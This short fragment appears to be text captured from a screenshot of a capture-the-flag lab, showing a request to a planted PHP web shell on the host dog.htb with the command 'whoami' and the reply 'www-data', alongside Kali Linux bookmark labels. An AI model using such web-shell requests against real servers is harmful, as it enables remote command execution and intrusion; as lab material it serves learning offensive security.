 dog.htb/modules/shell/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
www-data